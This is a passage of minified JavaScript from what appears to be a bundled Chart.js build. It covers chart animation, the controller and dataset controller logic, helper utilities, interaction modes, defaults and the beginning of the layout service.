a,r,o=this.animations;for(e.chart=t,i||(t.animating=!0),a=0,r=o.length;a<r;++a)if(o[a].chart===t)return void(o[a]=e);o.push(e),1===o.length&&this.requestAnimationFrame()},cancelAnimation:function(t){var e=a.findIndex(this.animations,function(e){return e.chart===t});e!==-1&&(this.animations.splice(e,1),t.animating=!1)},requestAnimationFrame:function(){var t=this;null===t.request&&(t.request=a.requestAnimFrame.call(window,function(){t.request=null,t.startDigest()}))},startDigest:function(){var t=this,e=Date.now(),n=0;t.dropFrames>1&&(n=Math.floor(t.dropFrames),t.dropFrames=t.dropFrames%1),t.advance(1+n);var i=Date.now();t.dropFrames+=(i-e)/t.frameDuration,t.animations.length>0&&t.requestAnimationFrame()},advance:function(t){for(var e,n,i=this.animations,r=0;r<i.length;)e=i[r],n=e.chart,e.currentStep=(e.currentStep||0)+t,e.currentStep=Math.min(e.currentStep,e.numSteps),a.callback(e.render,[n,e],n),a.callback(e.onAnimationProgress,[e],n),e.currentStep>=e.numSteps?(a.callback(e.onAnimationComplete,[e],n),n.animating=!1,i.splice(r,1)):++r}}},{26:26,46:46}],24:[function(t,e,n){"use strict";var i=t(22),a=t(23),r=t(26),o=t(46),s=t(29),l=t(31),u=t(49),d=t(32),c=t(34),h=t(36);e.exports=function(t){function e(t){t=t||{};var e=t.data=t.data||{};return e.datasets=e.datasets||[],e.labels=e.labels||[],t.options=o.configMerge(r.global,r[t.type],t.options||{}),t}function n(e){var n=e.options;o.each(e.scales,function(t){l.removeBox(e,t)}),n=o.configMerge(t.defaults.global,t.defaults[e.config.type],n),e.options=e.config.options=n,e.ensureScalesHaveIDs(),e.buildOrUpdateScales(),e.tooltip._options=n.tooltips,e.tooltip.initialize()}function f(t){return"top"===t||"bottom"===t}t.types={},t.instances={},t.controllers={},o.extend(t.prototype,{construct:function(n,i){var a=this;i=e(i);var r=u.acquireContext(n,i),s=r&&r.canvas,l=s&&s.height,d=s&&s.width;return a.id=o.uid(),a.ctx=r,a.canvas=s,a.config=i,a.width=d,a.height=l,a.aspectRatio=l?d/l:null,a.options=i.options,a._bufferedRender=!1,a.chart=a,a.controller=a,t.instances[a.id]=a,Object.defineProperty(a,"data",{get:function(){return a.config.data},set:function(t){a.config.data=t}}),r&&s?(a.initialize(),void a.update()):void console.error("Failed to create chart: can't acquire context from the given item")},initialize:function(){var t=this;return d.notify(t,"beforeInit"),o.retinaScale(t,t.options.devicePixelRatio),t.bindEvents(),t.options.responsive&&t.resize(!0),t.ensureScalesHaveIDs(),t.buildOrUpdateScales(),t.initToolTip(),d.notify(t,"afterInit"),t},clear:function(){return o.canvas.clear(this),this},stop:function(){return a.cancelAnimation(this),this},resize:function(t){var e=this,n=e.options,i=e.canvas,a=n.maintainAspectRatio&&e.aspectRatio||null,r=Math.max(0,Math.floor(o.getMaximumWidth(i))),s=Math.max(0,Math.floor(a?r/a:o.getMaximumHeight(i)));
if((e.width!==r||e.height!==s)&&(i.width=e.width=r,i.height=e.height=s,i.style.width=r+"px",i.style.height=s+"px",o.retinaScale(e,n.devicePixelRatio),!t)){var l={width:r,height:s};d.notify(e,"resize",[l]),e.options.onResize&&e.options.onResize(e,l),e.stop(),e.update({duration:e.options.responsiveAnimationDuration})}},ensureScalesHaveIDs:function(){var t=this.options,e=t.scales||{},n=t.scale;o.each(e.xAxes,function(t,e){t.id=t.id||"x-axis-"+e}),o.each(e.yAxes,function(t,e){t.id=t.id||"y-axis-"+e}),n&&(n.id=n.id||"scale")},buildOrUpdateScales:function(){var t=this,e=t.options,n=t.scales||{},i=[],a=Object.keys(n).reduce(function(t,e){return t[e]=!1,t},{});e.scales&&(i=i.concat((e.scales.xAxes||[]).map(function(t){return{options:t,dtype:"category",dposition:"bottom"}}),(e.scales.yAxes||[]).map(function(t){return{options:t,dtype:"linear",dposition:"left"}}))),e.scale&&i.push({options:e.scale,dtype:"radialLinear",isDefault:!0,dposition:"chartArea"}),o.each(i,function(e){var i=e.options,r=i.id,s=o.valueOrDefault(i.type,e.dtype);f(i.position)!==f(e.dposition)&&(i.position=e.dposition),a[r]=!0;var l=null;if(r in n&&n[r].type===s)l=n[r],l.options=i,l.ctx=t.ctx,l.chart=t;else{var u=c.getScaleConstructor(s);if(!u)return;l=new u({id:r,type:s,options:i,ctx:t.ctx,chart:t}),n[l.id]=l}l.mergeTicksOptions(),e.isDefault&&(t.scale=l)}),o.each(a,function(t,e){t||delete n[e]}),t.scales=n,c.addScalesToLayout(this)},buildOrUpdateControllers:function(){var e=this,n=[],i=[];return o.each(e.data.datasets,function(a,r){var o=e.getDatasetMeta(r),s=a.type||e.config.type;if(o.type&&o.type!==s&&(e.destroyDatasetMeta(r),o=e.getDatasetMeta(r)),o.type=s,n.push(o.type),o.controller)o.controller.updateIndex(r),o.controller.linkScales();else{var l=t.controllers[o.type];if(void 0===l)throw new Error('"'+o.type+'" is not a chart type.');o.controller=new l(e,r),i.push(o.controller)}},e),i},resetElements:function(){var t=this;o.each(t.data.datasets,function(e,n){t.getDatasetMeta(n).controller.reset()},t)},reset:function(){this.resetElements(),this.tooltip.initialize()},update:function(t){var e=this;if(t&&"object"==typeof t||(t={duration:t,lazy:arguments[1]}),n(e),d._invalidate(e),d.notify(e,"beforeUpdate")!==!1){e.tooltip._data=e.data;var i=e.buildOrUpdateControllers();o.each(e.data.datasets,function(t,n){e.getDatasetMeta(n).controller.buildOrUpdateElements()},e),e.updateLayout(),e.options.animation&&e.options.animation.duration&&o.each(i,function(t){t.reset()}),e.updateDatasets(),e.tooltip.initialize(),e.lastActive=[],d.notify(e,"afterUpdate"),e._bufferedRender?e._bufferedRequest={duration:t.duration,easing:t.easing,lazy:t.lazy}:e.render(t)}},updateLayout:function(){var t=this;d.notify(t,"beforeLayout")!==!1&&(l.update(this,this.width,this.height),d.notify(t,"afterScaleUpdate"),d.notify(t,"afterLayout"))},updateDatasets:function(){var t=this;if(d.notify(t,"beforeDatasetsUpdate")!==!1){for(var e=0,n=t.data.datasets.length;e<n;++e)t.updateDataset(e);d.notify(t,"afterDatasetsUpdate")}},updateDataset:function(t){var e=this,n=e.getDatasetMeta(t),i={meta:n,index:t};d.notify(e,"beforeDatasetUpdate",[i])!==!1&&(n.controller.update(),d.notify(e,"afterDatasetUpdate",[i]))},render:function(t){var e=this;t&&"object"==typeof t||(t={duration:t,lazy:arguments[1]});var n=t.duration,r=t.lazy;if(d.notify(e,"beforeRender")!==!1){var s=e.options.animation,l=function(t){d.notify(e,"afterRender"),o.callback(s&&s.onComplete,[t],e)};if(s&&("undefined"!=typeof n&&0!==n||"undefined"==typeof n&&0!==s.duration)){var u=new i({numSteps:(n||s.duration)/16.66,easing:t.easing||s.easing,render:function(t,e){var n=o.easing.effects[e.easing],i=e.currentStep,a=i/e.numSteps;t.draw(n(a),a,i)},onAnimationProgress:s.onProgress,onAnimationComplete:l});a.addAnimation(e,u,n,r)}else e.draw(),l(new i({numSteps:0,chart:e}));return e}},draw:function(t){var e=this;e.clear(),o.isNullOrUndef(t)&&(t=1),e.transition(t),e.width<=0||e.height<=0||d.notify(e,"beforeDraw",[t])!==!1&&(o.each(e.boxes,function(t){t.draw(e.chartArea)},e),e.scale&&e.scale.draw(),e.drawDatasets(t),e._drawTooltip(t),d.notify(e,"afterDraw",[t]))},transition:function(t){for(var e=this,n=0,i=(e.data.datasets||[]).length;n<i;++n)e.isDatasetVisible(n)&&e.getDatasetMeta(n).controller.transition(t);e.tooltip.transition(t)},drawDatasets:function(t){var e=this;if(d.notify(e,"beforeDatasetsDraw",[t])!==!1){for(var n=(e.data.datasets||[]).length-1;n>=0;--n)e.isDatasetVisible(n)&&e.drawDataset(n,t);d.notify(e,"afterDatasetsDraw",[t])}},drawDataset:function(t,e){var n=this,i=n.getDatasetMeta(t),a={meta:i,index:t,easingValue:e};d.notify(n,"beforeDatasetDraw",[a])!==!1&&(i.controller.draw(e),d.notify(n,"afterDatasetDraw",[a]))},_drawTooltip:function(t){var e=this,n=e.tooltip,i={tooltip:n,easingValue:t};d.notify(e,"beforeTooltipDraw",[i])!==!1&&(n.draw(),d.notify(e,"afterTooltipDraw",[i]))},getElementAtEvent:function(t){return s.modes.single(this,t)},getElementsAtEvent:function(t){return s.modes.label(this,t,{intersect:!0})},getElementsAtXAxis:function(t){return s.modes["x-axis"](this,t,{intersect:!0})},getElementsAtEventForMode:function(t,e,n){var i=s.modes[e];return"function"==typeof i?i(this,t,n):[]},getDatasetAtEvent:function(t){return s.modes.dataset(this,t,{intersect:!0})},getDatasetMeta:function(t){var e=this,n=e.data.datasets[t];n._meta||(n._meta={});var i=n._meta[e.id];return i||(i=n._meta[e.id]={type:null,data:[],dataset:null,controller:null,hidden:null,xAxisID:null,yAxisID:null}),i},getVisibleDatasetCount:function(){for(var t=0,e=0,n=this.data.datasets.length;e<n;++e)this.isDatasetVisible(e)&&t++;return t},isDatasetVisible:function(t){var e=this.getDatasetMeta(t);return"boolean"==typeof e.hidden?!e.hidden:!this.data.datasets[t].hidden},generateLegend:function(){return this.options.legendCallback(this)},destroyDatasetMeta:function(t){var e=this.id,n=this.data.datasets[t],i=n._meta&&n._meta[e];i&&(i.controller.destroy(),delete n._meta[e])},destroy:function(){var e,n,i=this,a=i.canvas;for(i.stop(),e=0,n=i.data.datasets.length;e<n;++e)i.destroyDatasetMeta(e);a&&(i.unbindEvents(),o.canvas.clear(i),u.releaseContext(i.ctx),i.canvas=null,i.ctx=null),d.notify(i,"destroy"),delete t.instances[i.id]},toBase64Image:function(){return this.canvas.toDataURL.apply(this.canvas,arguments)},initToolTip:function(){var t=this;t.tooltip=new h({_chart:t,_chartInstance:t,_data:t.data,_options:t.options.tooltips},t)},bindEvents:function(){var t=this,e=t._listeners={},n=function(){t.eventHandler.apply(t,arguments)};o.each(t.options.events,function(i){u.addEventListener(t,i,n),e[i]=n}),t.options.responsive&&(n=function(){t.resize()},u.addEventListener(t,"resize",n),e.resize=n)},unbindEvents:function(){var t=this,e=t._listeners;e&&(delete t._listeners,o.each(e,function(e,n){u.removeEventListener(t,n,e)}))},updateHoverStyle:function(t,e,n){var i,a,r,o=n?"setHoverStyle":"removeHoverStyle";for(a=0,r=t.length;a<r;++a)i=t[a],i&&this.getDatasetMeta(i._datasetIndex).controller[o](i)},eventHandler:function(t){var e=this,n=e.tooltip;if(d.notify(e,"beforeEvent",[t])!==!1){e._bufferedRender=!0,e._bufferedRequest=null;var i=e.handleEvent(t);n&&(i=n._start?n.handleEvent(t):i|n.handleEvent(t)),d.notify(e,"afterEvent",[t]);var a=e._bufferedRequest;return a?e.render(a):i&&!e.animating&&(e.stop(),e.render({duration:e.options.hover.animationDuration,lazy:!0})),e._bufferedRender=!1,e._bufferedRequest=null,e}},handleEvent:function(t){var e=this,n=e.options||{},i=n.hover,a=!1;return e.lastActive=e.lastActive||[],"mouseout"===t.type?e.active=[]:e.active=e.getElementsAtEventForMode(t,i.mode,i),o.callback(n.onHover||n.hover.onHover,[t.native,e.active],e),"mouseup"!==t.type&&"click"!==t.type||n.onClick&&n.onClick.call(e,t.native,e.active),e.lastActive.length&&e.updateHoverStyle(e.lastActive,i.mode,!1),e.active.length&&i.mode&&e.updateHoverStyle(e.active,i.mode,!0),a=!o.arrayEquals(e.active,e.lastActive),e.lastActive=e.active,a}}),t.Controller=t}},{22:22,23:23,26:26,29:29,31:31,32:32,34:34,36:36,46:46,49:49}],25:[function(t,e,n){"use strict";var i=t(46);e.exports=function(t){function e(t,e){return t._chartjs?void t._chartjs.listeners.push(e):(Object.defineProperty(t,"_chartjs",{configurable:!0,enumerable:!1,value:{listeners:[e]}}),void a.forEach(function(e){var n="onData"+e.charAt(0).toUpperCase()+e.slice(1),a=t[e];Object.defineProperty(t,e,{configurable:!0,enumerable:!1,value:function(){var e=Array.prototype.slice.call(arguments),r=a.apply(this,e);return i.each(t._chartjs.listeners,function(t){"function"==typeof t[n]&&t[n].apply(t,e)}),r}})}))}function n(t,e){var n=t._chartjs;if(n){var i=n.listeners,r=i.indexOf(e);r!==-1&&i.splice(r,1),i.length>0||(a.forEach(function(e){delete t[e]}),delete t._chartjs)}}var a=["push","pop","shift","splice","unshift"];t.DatasetController=function(t,e){this.initialize(t,e)},i.extend(t.DatasetController.prototype,{datasetElementType:null,dataElementType:null,initialize:function(t,e){var n=this;n.chart=t,n.index=e,n.linkScales(),n.addElements()},updateIndex:function(t){this.index=t},linkScales:function(){var t=this,e=t.getMeta(),n=t.getDataset();null!==e.xAxisID&&e.xAxisID in t.chart.scales||(e.xAxisID=n.xAxisID||t.chart.options.scales.xAxes[0].id),null!==e.yAxisID&&e.yAxisID in t.chart.scales||(e.yAxisID=n.yAxisID||t.chart.options.scales.yAxes[0].id)},getDataset:function(){return this.chart.data.datasets[this.index]},getMeta:function(){return this.chart.getDatasetMeta(this.index)},getScaleForId:function(t){return this.chart.scales[t]},reset:function(){this.update(!0)},destroy:function(){this._data&&n(this._data,this)},createMetaDataset:function(){var t=this,e=t.datasetElementType;return e&&new e({_chart:t.chart,_datasetIndex:t.index})},createMetaData:function(t){var e=this,n=e.dataElementType;return n&&new n({_chart:e.chart,_datasetIndex:e.index,_index:t})},addElements:function(){var t,e,n=this,i=n.getMeta(),a=n.getDataset().data||[],r=i.data;for(t=0,e=a.length;t<e;++t)r[t]=r[t]||n.createMetaData(t);i.dataset=i.dataset||n.createMetaDataset()},addElementAndReset:function(t){var e=this.createMetaData(t);this.getMeta().data.splice(t,0,e),this.updateElement(e,t,!0)},buildOrUpdateElements:function(){var t=this,i=t.getDataset(),a=i.data||(i.data=[]);t._data!==a&&(t._data&&n(t._data,t),e(a,t),t._data=a),t.resyncElements()},update:i.noop,transition:function(t){for(var e=this.getMeta(),n=e.data||[],i=n.length,a=0;a<i;++a)n[a].transition(t);e.dataset&&e.dataset.transition(t)},draw:function(){var t=this.getMeta(),e=t.data||[],n=e.length,i=0;for(t.dataset&&t.dataset.draw();i<n;++i)e[i].draw()},removeHoverStyle:function(t){i.merge(t._model,t.$previousStyle||{}),delete t.$previousStyle},setHoverStyle:function(t){var e=this.chart.data.datasets[t._datasetIndex],n=t._index,a=t.custom||{},r=i.valueAtIndexOrDefault,o=i.getHoverColor,s=t._model;t.$previousStyle={backgroundColor:s.backgroundColor,borderColor:s.borderColor,borderWidth:s.borderWidth},s.backgroundColor=a.hoverBackgroundColor?a.hoverBackgroundColor:r(e.hoverBackgroundColor,n,o(s.backgroundColor)),s.borderColor=a.hoverBorderColor?a.hoverBorderColor:r(e.hoverBorderColor,n,o(s.borderColor)),s.borderWidth=a.hoverBorderWidth?a.hoverBorderWidth:r(e.hoverBorderWidth,n,s.borderWidth)},resyncElements:function(){var t=this,e=t.getMeta(),n=t.getDataset().data,i=e.data.length,a=n.length;a<i?e.data.splice(a,i-a):a>i&&t.insertElements(i,a-i)},insertElements:function(t,e){for(var n=0;n<e;++n)this.addElementAndReset(t+n)},onDataPush:function(){this.insertElements(this.getDataset().data.length-1,arguments.length)},onDataPop:function(){this.getMeta().data.pop()},onDataShift:function(){this.getMeta().data.shift()},onDataSplice:function(t,e){this.getMeta().data.splice(t,e),this.insertElements(t,arguments.length-2)},onDataUnshift:function(){this.insertElements(0,arguments.length)}}),t.DatasetController.extend=i.inherits}},{46:46}],26:[function(t,e,n){"use strict";var i=t(46);e.exports={_set:function(t,e){return i.merge(this[t]||(this[t]={}),e)}}},{46:46}],27:[function(t,e,n){"use strict";function i(t,e,n,i){var r,o,s,l,u,d,c,h,f,g=Object.keys(n);for(r=0,o=g.length;r<o;++r)if(s=g[r],d=n[s],e.hasOwnProperty(s)||(e[s]=d),l=e[s],l!==d&&"_"!==s[0]){if(t.hasOwnProperty(s)||(t[s]=l),u=t[s],c=typeof d,c===typeof u)if("string"===c){if(h=a(u),h.valid&&(f=a(d),f.valid)){e[s]=f.mix(h,i).rgbString();continue}}else if("number"===c&&isFinite(u)&&isFinite(d)){e[s]=u+(d-u)*i;continue}e[s]=d}}var a=t(2),r=t(46),o=function(t){r.extend(this,t),this.initialize.apply(this,arguments)};r.extend(o.prototype,{initialize:function(){this.hidden=!1},pivot:function(){var t=this;return t._view||(t._view=r.clone(t._model)),t._start={},t},transition:function(t){var e=this,n=e._model,a=e._start,r=e._view;return n&&1!==t?(r||(r=e._view={}),a||(a=e._start={}),i(a,r,n,t),e):(e._view=n,e._start=null,e)},tooltipPosition:function(){return{x:this._model.x,y:this._model.y}},hasValue:function(){return r.isNumber(this._model.x)&&r.isNumber(this._model.y)}}),o.extend=r.inherits,e.exports=o},{2:2,46:46}],28:[function(t,e,n){"use strict";var i=t(2),a=t(26),r=t(46),o=t(34);e.exports=function(){function t(t,e,n){var i;return"string"==typeof t?(i=parseInt(t,10),t.indexOf("%")!==-1&&(i=i/100*e.parentNode[n])):i=t,i}function e(t){return void 0!==t&&null!==t&&"none"!==t}function n(n,i,a){var o=document.defaultView,s=r._getParentNode(n),l=o.getComputedStyle(n)[i],u=o.getComputedStyle(s)[i],d=e(l),c=e(u),h=Number.POSITIVE_INFINITY;return d||c?Math.min(d?t(l,n,a):h,c?t(u,s,a):h):"none"}r.configMerge=function(){return r.merge(r.clone(arguments[0]),[].slice.call(arguments,1),{merger:function(t,e,n,i){var a=e[t]||{},s=n[t];"scales"===t?e[t]=r.scaleMerge(a,s):"scale"===t?e[t]=r.merge(a,[o.getScaleDefaults(s.type),s]):r._merger(t,e,n,i)}})},r.scaleMerge=function(){return r.merge(r.clone(arguments[0]),[].slice.call(arguments,1),{merger:function(t,e,n,i){if("xAxes"===t||"yAxes"===t){var a,s,l,u=n[t].length;for(e[t]||(e[t]=[]),a=0;a<u;++a)l=n[t][a],s=r.valueOrDefault(l.type,"xAxes"===t?"category":"linear"),a>=e[t].length&&e[t].push({}),!e[t][a].type||l.type&&l.type!==e[t][a].type?r.merge(e[t][a],[o.getScaleDefaults(s),l]):r.merge(e[t][a],l)}else r._merger(t,e,n,i)}})},r.where=function(t,e){if(r.isArray(t)&&Array.prototype.filter)return t.filter(e);var n=[];return r.each(t,function(t){e(t)&&n.push(t)}),n},r.findIndex=Array.prototype.findIndex?function(t,e,n){return t.findIndex(e,n)}:function(t,e,n){n=void 0===n?t:n;for(var i=0,a=t.length;i<a;++i)if(e.call(n,t[i],i,t))return i;return-1},r.findNextWhere=function(t,e,n){r.isNullOrUndef(n)&&(n=-1);for(var i=n+1;i<t.length;i++){var a=t[i];if(e(a))return a}},r.findPreviousWhere=function(t,e,n){r.isNullOrUndef(n)&&(n=t.length);for(var i=n-1;i>=0;i--){var a=t[i];if(e(a))return a}},r.isNumber=function(t){return!isNaN(parseFloat(t))&&isFinite(t)},r.almostEquals=function(t,e,n){return Math.abs(t-e)<n},r.almostWhole=function(t,e){var n=Math.round(t);return n-e<t&&n+e>t},r.max=function(t){return t.reduce(function(t,e){return isNaN(e)?t:Math.max(t,e)},Number.NEGATIVE_INFINITY)},r.min=function(t){return t.reduce(function(t,e){return isNaN(e)?t:Math.min(t,e)},Number.POSITIVE_INFINITY)},r.sign=Math.sign?function(t){return Math.sign(t)}:function(t){return t=+t,0===t||isNaN(t)?t:t>0?1:-1},r.log10=Math.log10?function(t){return Math.log10(t)}:function(t){var e=Math.log(t)*Math.LOG10E,n=Math.round(e),i=t===Math.pow(10,n);return i?n:e},r.toRadians=function(t){return t*(Math.PI/180)},r.toDegrees=function(t){return t*(180/Math.PI)},r.getAngleFromPoint=function(t,e){var n=e.x-t.x,i=e.y-t.y,a=Math.sqrt(n*n+i*i),r=Math.atan2(i,n);return r<-.5*Math.PI&&(r+=2*Math.PI),{angle:r,distance:a}},r.distanceBetweenPoints=function(t,e){return Math.sqrt(Math.pow(e.x-t.x,2)+Math.pow(e.y-t.y,2))},r.aliasPixel=function(t){return t%2===0?0:.5},r.splineCurve=function(t,e,n,i){var a=t.skip?e:t,r=e,o=n.skip?e:n,s=Math.sqrt(Math.pow(r.x-a.x,2)+Math.pow(r.y-a.y,2)),l=Math.sqrt(Math.pow(o.x-r.x,2)+Math.pow(o.y-r.y,2)),u=s/(s+l),d=l/(s+l);u=isNaN(u)?0:u,d=isNaN(d)?0:d;var c=i*u,h=i*d;return{previous:{x:r.x-c*(o.x-a.x),y:r.y-c*(o.y-a.y)},next:{x:r.x+h*(o.x-a.x),y:r.y+h*(o.y-a.y)}}},r.EPSILON=Number.EPSILON||1e-14,r.splineCurveMonotone=function(t){var e,n,i,a,o=(t||[]).map(function(t){return{model:t._model,deltaK:0,mK:0}}),s=o.length;for(e=0;e<s;++e)if(i=o[e],!i.model.skip){if(n=e>0?o[e-1]:null,a=e<s-1?o[e+1]:null,a&&!a.model.skip){var l=a.model.x-i.model.x;i.deltaK=0!==l?(a.model.y-i.model.y)/l:0}!n||n.model.skip?i.mK=i.deltaK:!a||a.model.skip?i.mK=n.deltaK:this.sign(n.deltaK)!==this.sign(i.deltaK)?i.mK=0:i.mK=(n.deltaK+i.deltaK)/2}var u,d,c,h;for(e=0;e<s-1;++e)i=o[e],a=o[e+1],i.model.skip||a.model.skip||(r.almostEquals(i.deltaK,0,this.EPSILON)?i.mK=a.mK=0:(u=i.mK/i.deltaK,d=a.mK/i.deltaK,h=Math.pow(u,2)+Math.pow(d,2),h<=9||(c=3/Math.sqrt(h),i.mK=u*c*i.deltaK,a.mK=d*c*i.deltaK)));var f;for(e=0;e<s;++e)i=o[e],i.model.skip||(n=e>0?o[e-1]:null,a=e<s-1?o[e+1]:null,n&&!n.model.skip&&(f=(i.model.x-n.model.x)/3,i.model.controlPointPreviousX=i.model.x-f,i.model.controlPointPreviousY=i.model.y-f*i.mK),a&&!a.model.skip&&(f=(a.model.x-i.model.x)/3,i.model.controlPointNextX=i.model.x+f,i.model.controlPointNextY=i.model.y+f*i.mK))},r.nextItem=function(t,e,n){return n?e>=t.length-1?t[0]:t[e+1]:e>=t.length-1?t[t.length-1]:t[e+1]},r.previousItem=function(t,e,n){return n?e<=0?t[t.length-1]:t[e-1]:e<=0?t[0]:t[e-1]},r.niceNum=function(t,e){var n,i=Math.floor(r.log10(t)),a=t/Math.pow(10,i);return n=e?a<1.5?1:a<3?2:a<7?5:10:a<=1?1:a<=2?2:a<=5?5:10,n*Math.pow(10,i)},r.requestAnimFrame=function(){return"undefined"==typeof window?function(t){t()}:window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||window.oRequestAnimationFrame||window.msRequestAnimationFrame||function(t){return window.setTimeout(t,1e3/60)}}(),r.getRelativePosition=function(t,e){var n,i,a=t.originalEvent||t,o=t.target||t.srcElement,s=o.getBoundingClientRect(),l=a.touches;l&&l.length>0?(n=l[0].clientX,i=l[0].clientY):(n=a.clientX,i=a.clientY);var u=parseFloat(r.getStyle(o,"padding-left")),d=parseFloat(r.getStyle(o,"padding-top")),c=parseFloat(r.getStyle(o,"padding-right")),h=parseFloat(r.getStyle(o,"padding-bottom")),f=s.right-s.left-u-c,g=s.bottom-s.top-d-h;return n=Math.round((n-s.left-u)/f*o.width/e.currentDevicePixelRatio),i=Math.round((i-s.top-d)/g*o.height/e.currentDevicePixelRatio),{x:n,y:i}},r.getConstraintWidth=function(t){return n(t,"max-width","clientWidth")},r.getConstraintHeight=function(t){return n(t,"max-height","clientHeight")},r._calculatePadding=function(t,e,n){return e=r.getStyle(t,e),e.indexOf("%")>-1?n/parseInt(e,10):parseInt(e,10)},r._getParentNode=function(t){var e=t.parentNode;return e&&e.host&&(e=e.host),e},r.getMaximumWidth=function(t){var e=r._getParentNode(t);if(!e)return t.clientWidth;var n=e.clientWidth,i=r._calculatePadding(e,"padding-left",n),a=r._calculatePadding(e,"padding-right",n),o=n-i-a,s=r.getConstraintWidth(t);return isNaN(s)?o:Math.min(o,s)},r.getMaximumHeight=function(t){var e=r._getParentNode(t);if(!e)return t.clientHeight;var n=e.clientHeight,i=r._calculatePadding(e,"padding-top",n),a=r._calculatePadding(e,"padding-bottom",n),o=n-i-a,s=r.getConstraintHeight(t);return isNaN(s)?o:Math.min(o,s)},r.getStyle=function(t,e){return t.currentStyle?t.currentStyle[e]:document.defaultView.getComputedStyle(t,null).getPropertyValue(e)},r.retinaScale=function(t,e){var n=t.currentDevicePixelRatio=e||"undefined"!=typeof window&&window.devicePixelRatio||1;if(1!==n){var i=t.canvas,a=t.height,r=t.width;i.height=a*n,i.width=r*n,t.ctx.scale(n,n),i.style.height||i.style.width||(i.style.height=a+"px",i.style.width=r+"px")}},r.fontString=function(t,e,n){return e+" "+t+"px "+n},r.longestText=function(t,e,n,i){i=i||{};var a=i.data=i.data||{},o=i.garbageCollect=i.garbageCollect||[];i.font!==e&&(a=i.data={},o=i.garbageCollect=[],i.font=e),t.font=e;var s=0;r.each(n,function(e){void 0!==e&&null!==e&&r.isArray(e)!==!0?s=r.measureText(t,a,o,s,e):r.isArray(e)&&r.each(e,function(e){void 0===e||null===e||r.isArray(e)||(s=r.measureText(t,a,o,s,e))})});var l=o.length/2;if(l>n.length){for(var u=0;u<l;u++)delete a[o[u]];o.splice(0,l)}return s},r.measureText=function(t,e,n,i,a){var r=e[a];return r||(r=e[a]=t.measureText(a).width,n.push(a)),r>i&&(i=r),i},r.numberOfLabelLines=function(t){var e=1;return r.each(t,function(t){r.isArray(t)&&t.length>e&&(e=t.length)}),e},r.color=i?function(t){return t instanceof CanvasGradient&&(t=a.global.defaultColor),i(t)}:function(t){return console.error("Color.js not found!"),t},r.getHoverColor=function(t){return t instanceof CanvasPattern?t:r.color(t).saturate(.5).darken(.1).rgbString()}}},{2:2,26:26,34:34,46:46}],29:[function(t,e,n){"use strict";function i(t,e){return t.native?{x:t.x,y:t.y}:u.getRelativePosition(t,e)}function a(t,e){var n,i,a,r,o,s=t.data.datasets;for(i=0,r=s.length;i<r;++i)if(t.isDatasetVisible(i))for(n=t.getDatasetMeta(i),a=0,o=n.data.length;a<o;++a){var l=n.data[a];l._view.skip||e(l)}}function r(t,e){var n=[];return a(t,function(t){t.inRange(e.x,e.y)&&n.push(t)}),n}function o(t,e,n,i){var r=Number.POSITIVE_INFINITY,o=[];return a(t,function(t){if(!n||t.inRange(e.x,e.y)){var a=t.getCenterPoint(),s=i(e,a);s<r?(o=[t],r=s):s===r&&o.push(t)}}),o}function s(t){var e=t.indexOf("x")!==-1,n=t.indexOf("y")!==-1;return function(t,i){var a=e?Math.abs(t.x-i.x):0,r=n?Math.abs(t.y-i.y):0;return Math.sqrt(Math.pow(a,2)+Math.pow(r,2))}}function l(t,e,n){var a=i(e,t);n.axis=n.axis||"x";var l=s(n.axis),u=n.intersect?r(t,a):o(t,a,!1,l),d=[];return u.length?(t.data.datasets.forEach(function(e,n){if(t.isDatasetVisible(n)){var i=t.getDatasetMeta(n),a=i.data[u[0]._index];a&&!a._view.skip&&d.push(a)}}),d):[]}var u=t(46);e.exports={modes:{single:function(t,e){var n=i(e,t),r=[];return a(t,function(t){if(t.inRange(n.x,n.y))return r.push(t),r}),r.slice(0,1)},label:l,index:l,dataset:function(t,e,n){var a=i(e,t);n.axis=n.axis||"xy";var l=s(n.axis),u=n.intersect?r(t,a):o(t,a,!1,l);return u.length>0&&(u=t.getDatasetMeta(u[0]._datasetIndex).data),u},"x-axis":function(t,e){return l(t,e,{intersect:!1})},point:function(t,e){var n=i(e,t);return r(t,n)},nearest:function(t,e,n){var a=i(e,t);n.axis=n.axis||"xy";var r=s(n.axis),l=o(t,a,n.intersect,r);return l.length>1&&l.sort(function(t,e){var n=t.getArea(),i=e.getArea(),a=n-i;return 0===a&&(a=t._datasetIndex-e._datasetIndex),a}),l.slice(0,1)},x:function(t,e,n){var r=i(e,t),o=[],s=!1;return a(t,function(t){t.inXRange(r.x)&&o.push(t),t.inRange(r.x,r.y)&&(s=!0)}),n.intersect&&!s&&(o=[]),o},y:function(t,e,n){var r=i(e,t),o=[],s=!1;return a(t,function(t){t.inYRange(r.y)&&o.push(t),t.inRange(r.x,r.y)&&(s=!0)}),n.intersect&&!s&&(o=[]),o}}}},{46:46}],30:[function(t,e,n){"use strict";var i=t(26);i._set("global",{responsive:!0,responsiveAnimationDuration:0,maintainAspectRatio:!0,events:["mousemove","mouseout","click","touchstart","touchmove"],hover:{onHover:null,mode:"nearest",intersect:!0,animationDuration:400},onClick:null,defaultColor:"rgba(0,0,0,0.1)",defaultFontColor:"#666",defaultFontFamily:"'Helvetica Neue', 'Helvetica', 'Arial', sans-serif",defaultFontSize:12,defaultFontStyle:"normal",showLines:!0,elements:{},layout:{padding:{top:0,right:0,bottom:0,left:0}}}),e.exports=function(){var t=function(t,e){return this.construct(t,e),this};return t.Chart=t,t}},{26:26}],31:[function(t,e,n){"use strict";function i(t,e){return r.where(t,function(t){return t.position===e})}function a(t,e){t.forEach(function(t,e){return t._tmpIndex_=e,t}),t.sort(function(t,n){var i=e?n:t,a=e?t:n;return i.weight===a.weight?i._tmpIndex_-a._tmpIndex_:i.weight-a.weight}),t.forEach(function(t){delete t._tmpIndex_})}var r=t(46);e.exports={defaults:{},addBox:function(t,e){t.boxes||(t.boxes=[]),e.fullWidth=e.fullWidth||!1,e.position=e.position||"top",e.weight=e.weight||0,t.boxes.push(e)},removeBox:function(t,e){var n=t.boxes?t.boxes.indexOf(e):-1;n!==-1&&t.boxes.splice(n,1)},configure:function(t,e,n){for(var i,a=["fullWidth","position","weight"],r=a.length,o=0;o<r;++o)i=a[o],n.hasOwnProperty(i)&&(e[i]=n[i])},update:function(t,e,n){function o(t){var e,n=t.isHorizontal();n?(e=t.update(t.fullWidth?_:C,D),P-=e.height):(e=t.update(S,P),C-=e.width),T.push({horizontal:n,minSize:e,box:t})}function s(t){var e=r.findNextWhere(T,function(e){return e.box===t});if(e)if(t.isHorizontal()){var 